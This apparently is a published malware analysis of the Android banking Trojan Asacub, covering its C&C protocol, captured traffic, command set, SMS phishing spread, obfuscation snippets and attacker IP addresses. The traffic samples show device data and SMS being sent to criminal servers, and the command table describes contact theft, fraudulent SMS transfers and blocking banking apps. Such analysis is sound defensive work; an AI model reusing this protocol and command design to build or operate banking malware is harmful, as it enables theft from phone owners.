# **The rise of mobile banker Asacub**

**securelist.com**[/the-rise-of-mobile-banker-asacub/87591/](https://securelist.com/the-rise-of-mobile-banker-asacub/87591/)



Authors



We encountered the Trojan-Banker.AndroidOS.Asacub family for the first time in 2015, when the first versions of the malware were detected, analyzed, and found to be more adept at spying than stealing funds. The Trojan has [evolved](https://securelist.com/the-asacub-trojan-from-spyware-to-banking-malware/73211/) since then, aided by a large-scale distribution campaign by its creators (in spring-summer 2017), helping Asacub to claim top spots in last year's ranking by number of attacks among mobile banking Trojans, outperforming other families such as Svpeng and Faketoken.

We decided to take a peek under the hood of a modern member of the Asacub family. Our eyes fell on the latest version of the Trojan, which is designed to steal money from owners of Android devices connected to the mobile banking service of one of Russia's largest banks.

# **Asacub versions**

Sewn into the body of the Trojan is the version number, consisting of two or three digits separated by periods. The numbering seems to have started anew after the version 9.

The name Asacub appeared with version 4 in late 2015; previous versions were known as Trojan-SMS.AndroidOS.Smaps. Versions 5.X.X-8.X.X were active in 2016, and versions 9.X.X-1.X.X in 2017. In 2018, the most actively distributed versions were 5.0.0 and 5.0.3.

# **Communication with C&C**

Although Asacub's capabilities gradually evolved, its network behavior and method of communication with the command-and-control (C&C) server changed little. This strongly suggested that the banking Trojans, despite differing in terms of capability, belong to the same family.

Data was always sent to the C&C server via HTTP in the body of a POST request in encrypted form to the relative address /*something*/index.php. In earlier versions, the *something* part of the relative path was a partially intelligible, yet random mix of words and short combinations of letters and numbers separated by an underscore, for example, "bee\_bomb" or "my\_te2\_mms".POST /bee bomb/index.php HTTP/1.1 Content-Length: 296 Content-Type: text/plain; charset=ISO-8859-1 Host: domriagracia.biz Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

vJzXG8HKfPGc4Dg5LS9DXZYW0JPxId/2ytdZQJHYPSQjh5rJDBpAzYoSWY27qaN+SXu5+JIJh+zO aEoV+HuxRYVkxVtooLw0DIZej1/YXW5OSz71VjDznH4dfIXDthP0dJ3NPMt6Dy1U5m7O8dQZ3md/ TG8QZKtrjQnViYFUG7jR6Zj7QbOkwzbfZKa5gklHbUrxOicN10i/l0ItUzOX+Q3rnFiU0kcDrOTz S1/yphDpDBVxYmJYpdEhao8OBlyMWGvEc9+J2hzCIr5imbJIdsqxXfDKxsLm6SuC

*Example of traffic from an early version of Asacub (2015)*

The data transmitted and received is encrypted with the RC4 algorithm and encoded using the base64 standard. The C&C address and the encryption key (one for different modifications in versions 4.x and 5.x, and distinct for different C&Cs in later versions) are stitched into the body of the Trojan. In early versions of Asacub, .com, .biz, .info, .in, .pw were used as top-level domains. In the 2016 version, the value of the User-Agent header changed, as did the method of generating the relative path in the URL: now the part before */index.php* is a mix of a pronounceable (if not entirely meaningful) word and random letters and numbers, for example, "muromec280j9tqeyjy5sm1qy71" or "parabbelumf8jgybdd6w0qa0". Moreover, incoming traffic from the C&C server began to use gzip compression, and the top-level domain for all C&Cs was .com:

> POST /muromec280j9tqeyjy5sm1qy71/index.php HTTP/1.1 User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.1.2; GT-I9300 Build/JZ054) Host: embarrassmentar.com Connection: Keep-Alive Accept-Encoding: gzip<br>Accept-Encoding: gzip<br>Content-Type: application/x-www-form-urlencoded Content-Length: 325

OWzfB3slZfdBcR/8yStJplcv31XDN0Yq8Zcz49V2lAxHup3ffyMICR9/2aFb3BwADNbJd8D63ECX tUab62oEJCR2j8cSi41SE27MIj1tYDSRyZWMCe/ZKitH5azHFLrjlkl8b2M9Ix4oSfrGJWukqSwb Pj7AH7+m7I827ld5qQlpNtnPggtoXH/Dy1V4eQ+GiAcNwJg3bzcd+SJ9apaimyri/yJZjN+qKkIa 0GvLv+Ca6BlN4McpmVbpEnhHhFwaoqm1HoU040NNI7D77CW9sFmanZWKg3tD9LfGamLAYBwRdhgR aE4d2ephTVL6xzU=

Since December 2016, the changes in C&C communication methods have affected only how the relative path in the URL is generated: the pronounceable word was replaced by a rather long random combination of letters and numbers, for example, "ozvi4malen7dwdh" or "f29u8oi77024clufhw1u5ws62". At the time of writing this article, no other significant changes in Asacub's network behavior had been observed:

> POST /f29u8oi77024clufhw1u5ws62/index.php HTTP/1.1 User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.1.2; GT-I9300 Build/JZ054) Host: namessheds.com Connection: Keep-Alive Accept-Encoding: gzip Content-Type: application/x-www-form-urlencoded Content-Length: 321

2JspnIzQ/C/tP0GSIbo96osev7nZKBALZvMizvDS6SYWTvWpeBWmRPH7nBgVCRgYH9YLjAlyZYjg xHSwLDFhq7PQEjZ5s3Go2bsOyC09hZxhQIyTzmWHwAkkM2J9vSYuMtJ4eHyOVLO/hRUujQUz8HpY AoQEF8FTpocg0a+V5lNhQSWIHGv4uynDGXiJNs15ec1IT4PTbgDUiSw5NC9u8zviJ9RYJRbfDwWJ /ziNnxzxyWhNueRj1Oe7PZ5S+8KvgK/t73bxmuGMcKw4U4HaCTcBXTKSO9J/tGG39ibg0tuOkfLU 3xcWSc0sb3+k

# **The origin of Asacub**

It is fairly safe to say that the Asacub family evolved from Trojan-SMS.AndroidOS.Smaps. Communication between both Trojans and their C&C servers is based on the same principle, the relative addresses to which Trojans send network requests are generated in a similar manner, and the set of possible commands that the two Trojans can perform also overlaps. What's more, the numbering of Asacub versions is a continuation of the Smaps system. The main difference is that Smaps transmits data as plain text, while Asacub encrypts data with the RC4 algorithm and then encodes it into base64 format.

Let's compare examples of traffic from Smaps and Asacub — an initializing request to the C&C server with information about the infected device and a response from the server with a command for execution:POST /t\_mms7\_1/index.php HTTP/1.1 Content-Length: 231 Content-Type: text/plain; charset=ISO-8859-1 Host: backarchives.com Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

{"type":"get","id":"bae1ebdc-0101-473f-a92e-4aca55c6ee78","info":"imei: 160526759027452, country: ZA, cell: Thinta, android: 4.4.2, model: HTC One mini, phonenumber: +277284733916, sim: 9269224282031778244f, app: null, ver: 3.0.0"} HTTP/1.1 200 OK Server: nginx Date: Thu, 21 Jan 2016 15:44:54 GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Connection: keep-alive Keep-Alive: timeout=10 Vary: Accept-Encoding

**9h** ັບ<br>[{"command":"sent&&&","params":<br>{"to":"+79262000900","body":"\u0410\u0412\u0422\u041e\u041f\u041b \u0410\u0422\u0415\u0416 1000 50","timestamp":1453391094}}] ø

*Smaps request*

POST /botan\_mms1\_new/index.php HTTP/1.1 Content-Length: 296 Content-Type: text/plain; charset=ISO-8859-1 Host: daimoidomainemne.info<br>Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

vJzXG8HKfPSbtmlnJS0TXc0Y3ZHxIYnwmtdZR5bdPSp0gcCSXx9AzIoQCI27qaN+SXu5+JIJh+z0 aEoV+HuxRYVkxVtooLwwCINci1/ZXGhLSjH9UzfznH4dfIXDthP0CPGCecRzWQwP1X/L94lY0iZw RnkNYqY1gxPJlp1KF/XT4pnyF863ulWjbKaxnEUXdU3wMSwWz0e4gAo8TDKY+g/mml2S1EAAsvKs AkGh/RnsDRZyZmdepN4iZY0OCVqAUTXYNZLZy1bcbbx72f4SM87uGuTPxsDqoQ== HTTP/1.1 200 OK Server: nginx Date: Fri, 08 Jan 2016 17:02:51 GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Connection: keep-alive Vary: Accept-Encoding Vary: Accept-Encoding X-Powered-By: PHP/5.6.16

#### $14<sub>c</sub>$

nMWcHIydM6DG4Ck7NmsXHtsJw4P+OZzlzogBGIOeKmZkxJaIBA9SyYpEC52nu+c +CS657pIMjfyVZlJeymjuU4528EM9/ +CS657pIMjTyVZ1Jeymjuu4528EM9/<br>bcxYsNZi1XcNy1KSzmoOXTviCwUVZ6H8FusBMiebZYmaRUFtSiVzs5ExnYrfn5SP/<br>M5lwzLiJ9GAqieqt7qROSG5G/3MOajilRTKBCsY3BWlRegjxxsWmnBoVW+xguF31BD +7yrTQq96Qb9Skc3MTkZvt1pccpUElCaQ2TNJ8Wbi1yCIeAn1/JGNNOwVujFyrCJkEixpXDEQRwHdb42AH+/ 7cC4hBnrEe49ceZBY+as10g= ā

*Asacub request*

Decrypted data from Asacub traffic:

{"id":"532bf15a-b784-47e5-92fa-72198a2929f5″,"type":"get","info":"imei:365548770159066, country:PL, cell:Tele2, android:4.2.2, model:GT-N5100, phonenumber:+486679225120, sim:6337076348906359089f, app:null, ver:5.0.2″}

*Data sent to the server*

[{"command":"sent&&&","params":{"to":"+79262000900″,"body":"\u0410\u0412\u0422\u041e\u041f\u041b\u0410\u0422\u0415\u0416 1000 50″,"timestamp":"1452272572″}},

{"command":"sent&&&","params":{"to":"+79262000900″,"body":"BALANCE","timestamp":"1452272573″}}]

#### *Instructions received from the server*

A comparison can also be made of the format in which Asacub and Smaps forward incoming SMS (encoded with the base64 algorithm) from the device to the C&C server:POST /t\_mms7\_1/index.php HTTP/1.1 Content-Length: 187 Content-Type: text/plain; charset=UTF-8 Host: backarchives.com Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

{"data":"2016:01:12\_20:24:22","id":"bae1ebdc-0101-473f-

*Smaps format*

POST /botan mms1 new/index.php HTTP/1.1 Content-Length: 248 Content-Type: text/plain; charset=ISO-8859-1 Host: daimoidomainemne.info Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

vJzaHpeRfPuKtjswISJDQJUe0frsJ4ShnsBRQNKQMnQiksOICx5LnNVHCM666eA/DTOv9dVbz6He IglRoS/vXocnng8/80A2HJpLywKWH3pAXVueJzG++yRDU9nf9COGPNHnHsNgUSN39kP/3Is9uhVx QIMvY4tc9Xexip8BVfWFtrXZRbiB+n/vOMXD2AcKTEX8ORdegAn/nEV6Gm/c7gL9mVie1VAcvKam G0m58QizVUchcik=

*Asacub format*

Decrypted data from Asacub traffic:

{"data":"2015:10:14\_02:41:15″,"id":"532bf15a-b784-47e5-92fa-72198a2929f5″,"text":"SSB0aG91Z2h0IHdlIGdvdCBwYXN0IHRoaXMhISBJJ20gbm90IGh1bmdyeSBhbmQgbmU=","number":"1790″,"type":"load"}

# **Propagation**

The banking Trojan is propagated via phishing SMS containing a link and an offer to view a photo or MMS. The link points to a web page with a similar sentence and a button for downloading the APK file of the Trojan to the device.

#### *The Trojan download window*

Asacub masquerades under the guise of an MMS app or a client of a popular free ads service. We came across the names Photo, Message, Avito Offer, and MMS Message.



#### *App icons under which Asacub masks itself*

The APK files of the Trojan are downloaded from sites such as mmsprivate[.]site, photolike[.]fun, you-foto[.]site, and mms4you[.]me under names in the format:

- *photo\_[number]\_img.apk,*
- *mms\_[number]\_img.apk*
- *avito\_[number].apk,*
- *mms.img\_[number]\_photo.apk,*
- *mms[number]\_photo.image.apk,*
- *mms[number]\_photo.img.apk,*
- *mms.img.photo\_[number].apk,*
- *photo\_[number]\_obmen.img.apk.*

For the Trojan to install, the user must allow installation of apps from unknown sources in the device settings.

### **Infection**

During installation, depending on the version of the Trojan, Asacub prompts the user either for Device Administrator rights or for permission to use AccessibilityService. After receiving the rights, it sets itself as the default SMS app and disappears from the device screen. If the user ignores or rejects the request, the window reopens every few seconds.

*The Trojan requests Device Administrator rights*

6/11| 8 <b>6 A</b><br>18                                                                                      | A<br><b>Q</b> 4:24                                                                                 |
|---------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>Accessibility</b>                                                                                    | Основной процесс<br>$\leftarrow$                                                                   |
| Volume key shortcut<br>Off                                                                              | <b>Off</b><br>D                                                                                    |
| <b>Downloaded services</b>                                                                              | <b>ො</b><br>No description provided.                                                               |
| Основной процесс<br>OFF                                                                                 | Use Основной процесс?                                                                              |
| <b>Screen readers</b>                                                                                   | Основной процесс needs to:<br><b>Observe your actions</b><br>$\bullet$                             |
| Text-to-speech output                                                                                   | Receive notifications when you're<br>interacting with an app.                                      |
| <b>Display</b>                                                                                          | <b>Retrieve window content</b><br>٠<br>Inspect the content of a window you're<br>interacting with. |
| Font size<br>Default                                                                                    | <b>CANCEL</b><br><b>OK</b>                                                                         |
| Display size<br>Default                                                                                 |                                                                                                    |
| Система не корректно работает,<br>вам необходимо включить доступ к<br>статистике для 'Основной процесс' |                                                                                                    |
| Large mouse nointer                                                                                     |                                                                                                    |
|                                                                                                         |                                                                                                    |

*The Trojan requests permission to use AccessibilityService*

After installation, the Trojan starts communicating with the cybercriminals' C&C server. All data is transmitted in JSON format (after decryption). It includes information about the smartphone model, the OS version, the mobile operator, and the Trojan version.

Let's take an in-depth look at Asacub 5.0.3, the most widespread version in 2018.

Structure of data sent to the server:

- 1 {
- 2 "type":int,
- 3 "data":{
- 4 data
- 5 },
- 6 "id":hex
- 7 }

Structure of data received from the server:- 1 {
- 2 "command":int,
- 3 "params":{
- 4 params,
- 5 "timestamp":int,
- 6 "x":int
- 7 },
- 8 "waitrun":int

```
9
}
```
To begin with, the Trojan sends information about the device to the server:

- 1 {
- 2 "type":1,
- 3 "data":{
- 4 "model":string,
- 5 "ver":"5.0.3",
- 6 "android":string,
- 7 "cell":string,
- 8 "x":int,
- 9 "country":int, //optional
- 10 "imei":int //optional
- 11 },
- 12 "id":hex
- 13 }

In response, the server sends the code of the command for execution ("command"), its parameters ("params"), and the time delay before execution ("waitrun" in milliseconds).

List of commands sewn into the body of the Trojan:

| Command<br>code | Parameters                            | Actions                                                                                                                                                                                |
|-----------------|---------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 2               |                                       | Sending a list of contacts from the address book of the infected device to the C&C server                                                                                              |
|                 | "to": <i>int</i>                      | Calling the specified number                                                                                                                                                           |
| 11              | "to": $int$<br>"body": string         | Sending an SMS with the specified text to the specified number                                                                                                                         |
| 19              | "text": string,<br>"n": <i>strina</i> | Sending SMS with the specified text to numbers from the address book of the infected device, with the name of<br>the addressee from the address book substituted into the message text |
| 40              | "text": string                        | Shutting down applications with specific names (antivirus and banking applications)                                                                                                    |

The set of possible commands is the most significant difference between the various flavors of Asacub. In the 2015-early 2016 versions examined in this [article,](https://securelist.com/the-asacub-trojan-from-spyware-to-banking-malware/73211/) C&C instructions in JSON format contained the name of the command in text form ("get\_sms", "block\_phone"). In later versions, instead of the name of the command, its numerical code was transmitted. The same numerical code corresponded to one command in different versions, but the set of supported commands varied. For example, version 9.0.7 (2017) featured the following set of commands: 2, 4, 8, 11, 12, 15, 16, 17, 18, 19, 20.

After receiving the command, the Trojan attempts to execute it, before informing C&C of the execution status and any data received. The "id" value inside the "data" block is equal to the "timestamp" value of the relevant command:- 1 {
- 2 "type":3,
- 3 "data":{
- 4 "data":JSONArray,
- 5 "command":int,
- 6 "id":int,
- 7 "post":boolean,
- 8 "status":resultCode
- 9 },
- 10 "id":hex
- 11 }

In addition, the Trojan sets itself as the default SMS application and, on receiving a new SMS, forwards the sender's number and the message text in base64 format to the cybercriminal:

- 1 {
- 2 "type":2,
- 3 "data":{
- 4 "n":string,
- 5 "t":string
- 6 },
- 7 "id":hex
- 8 }

Thus, Asacub can withdraw funds from a bank card linked to the phone by sending SMS for the transfer of funds to another account using the number of the card or mobile phone. Moreover, the Trojan intercepts SMS from the bank that contain one-time passwords and information about the balance of the linked bank card. Some versions of the Trojan can autonomously retrieve confirmation codes from such SMS and send them to the required number. What's more, the user cannot check the balance via mobile banking or change any settings there, because after receiving the command with code 40, the Trojan prevents the banking app from running on the phone.

User messages created by the Trojan during installation typically contain grammatical and spelling errors, and use a mixture of Cyrillic and Latin characters.

The Trojan also employs various obfuscation methods: from the simplest, such as string concatenation and renaming of classes and methods, to implementing functions in native code and embedding SO libraries in C/C++ in the APK file, which requires the use of additional tools or dynamic analysis for deobfuscation, since most tools for static analysis of Android apps support only Dalvik bytecode. In some versions of Asacub, strings in the app are encrypted using the same algorithm as data sent to C&C, but with different keys.

```
public class Offset extends AccessibilityService {
    public Offset() {
        super();
    \overline{\mathbf{r}}public native void onAccessibilityEvent(AccessibilityEvent arg1) {
    public native void onInterrupt() {
    protected native void onServiceConnected() {
\mathbf{r}
```
*Example of using native code for obfuscation*```
static {<br>d.a = 0;d.b = "content://com-android.c" + String.valueOf("ontacts/data/phones");Þ
static \{a.a = "com" + String.valueOf("mand");a.b = "wait" + String.valueOf("run");Þ
```
*Examples of using string concatenation for obfuscation*

```
static \{i.a = a.d("keSQlaizKLuagQQSq61/ACAKft3Ig5+f");
     i.b = a.d("j6DI2PU");<br>i.c = a.d("");
     i.d = null;i.e = a.d("27fLxK7nd+f0x10");<br>i.f = a.d("ib/MxPzoIuLDx18");
      i.i = new CopyOnWriteArrayList();i.j = new CopyOnWriteArrayList();
      i.l = false;i.m = a.d("zPvTha66NraWmFdH9q85BSs");<br>i.m = a.d("zPvTha66NraWmFdH9q85BSs");<br>i.n = a.d("3+yShLidNruWkl9L6rk");
```
*Example of encrypting strings in the Trojan*

## **Asacub distribution geography**

Asacub is primarily aimed at Russian users: 98% of infections (225,000) occur in Russia, since the cybercriminals specifically target clients of a major Russian bank. The Trojan also hit users from Ukraine, Turkey, Germany, Belarus, Poland, Armenia, Kazakhstan, the US, and other countries.

## **Conclusion**

The case of Asacub shows that mobile malware can function for several years with minimal changes to the distribution scheme.

It is basically SMS spam: many people still follow suspicious links, install software from third-party sources, and give permissions to apps without a second thought. At the same time, cybercriminals are reluctant to change the method of communication with the C&C server, since this would require more effort and reap less benefit than modifying the executable file. The most significant change in this particular Trojan's history was the encryption of data sent between the device and C&C. That said, so as to hinder detection of new versions, the Trojan's APK file and the C&C server domains are changed regularly, and the Trojan download links are often one-time-use.

#### **IOCs**

C&C IP addresses:

- 155.133.82.181
- 155.133.82.240
- 155.133.82.244
- 185.234.218.59
- 195.22.126.160
- 195.22.126.163
- 195.22.126.80
- 195.22.126.81
- $5.45.73.24$
- 5.45.74.130

IP addresses from which the Trojan was downloaded:

- 185.174.173.31
- 185.234.218.59
- 188.166.156.110
- 195.22.126.160
- 195.22.126.80
- 195.22.126.81
- 195.22.126.82
- 195.22.126.83